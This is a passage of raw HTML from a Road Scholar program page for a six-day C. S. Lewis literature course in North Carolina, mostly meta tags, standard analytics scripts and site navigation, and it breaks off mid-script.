

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination?ite=6679&ito=741&itq=1bd33431-647f-467f-8935-1b3ea789f630&itx%5Bidio%5D=48773001
body_size: 100558
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination" />
        <meta property="idio:destination" content="North Carolina" /> 
        <meta property="idio:primaryTag" content="Literature" />
        <meta property="idio:programDestination" content="North Carolina" />
        <meta property="idio:programPrimaryTag" content="Literature" />
        <meta property="idio:programStartingPrice" content="999" />
        <meta property="idio:programNumber" content="21023" />
        <meta property="idio:programDuration" content="6 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Easy Going" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==" />
        <meta property="og:image:secure_url" content="https://images4.cmp.optimizely.com/assets/21023-life-works-cs-lewis-lghoz.jpg/Zz0zOTkzNGY1OGMxOGMxMWYwYTAyZWMyMzY0Y2I0MjE0Mw==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination" />
        <meta property="og:title" content="The Life and Works of C. S. Lewis: Inspiration, Belief, and Imagination" />
        <meta name="keywords" content="" />
        <meta property="og:description" content="See the world through the eyes of C. S. Lewis as you join experts to view and discuss rare materials, hear a broadcast form his Oxford days and have a virtual visit of his England home." />
        <meta name="description" content="See the world through the eyes of C. S. Lewis as you join experts to view and discuss rare materials, hear a broadcast form his Oxford days and have a virtual visit of his England home." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/21023/The-Life-and-Works-of-C-S-Lewis-Inspiration-Belief-and-Imagination" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"0d6e19a3272d4fcfaa26df6ba8802f13","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"0d6e19a3272d4fcfaa26df6ba8802f13"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'ddb33f49-5604-459b-b59e-ea2903f0c7e6'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 11:24:34 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
